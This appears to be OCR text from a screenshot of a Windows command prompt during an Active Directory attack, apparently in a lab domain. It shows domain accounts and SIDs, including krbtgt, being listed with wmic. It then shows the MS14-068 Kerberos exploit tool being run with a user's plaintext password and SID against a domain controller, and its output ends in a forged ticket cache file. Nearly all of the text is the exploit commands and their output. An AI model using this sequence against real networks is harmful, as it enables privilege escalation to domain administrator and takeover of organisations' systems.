 文件 主页 共享 查看
管理员: C:\Windows\System32\cmd.exe
C:\Users\Public>wmic useraccount get name,sid
Name SID
Administrator S-1-5-21-2017693652-641107606-3137572712-500
Guest S-1-5-21-2017693652-641107606-3137572712-501
krbtgt S-1-5-21-2017693652-641107606-3137572712-502
yaya S-1-5-21-2017693652-641107606-3137572712-1105
haha S-1-5-21-2017693652-641107606-3137572712-1106
baobao S-1-5-21-2017693652-641107606-3137572712-1107
beibei S-1-5-21-2017693652-641107606-3137572712-1110
jiji S-1-5-21-2017693652-641107606-3137572712-1603
C:\Users\Public>MS14-068.exe -u jiji@yuto.com -p admin12345 -s S-1-5-21-20176936
52-641107606-3137572712-1603 -d 192.168.20.10
[+] Building AS-REQ for 192.168.20.10... Done!
[+] Sending AS-REQ to 192.168.20.10... Done!
[+] Receiving AS-REP from 192.168.20.10... Done!
[+] Parsing AS-REP from 192.168.20.10... Done!
[+] Building TGS-REQ for 192.168.20.10... Done!
[+] Sending TGS-REQ to 192.168.20.10... Done!
[+] Receiving TGS-REP from 192.168.20.10... Done!
[+] Parsing TGS-REP from 192.168.20.10... Done!
[+] Creating ccache file 'TGT_jiji@yuto.com.ccache'... Done!
C:\Users\Public>
小
3,411 KB
2 KB
2,262 KB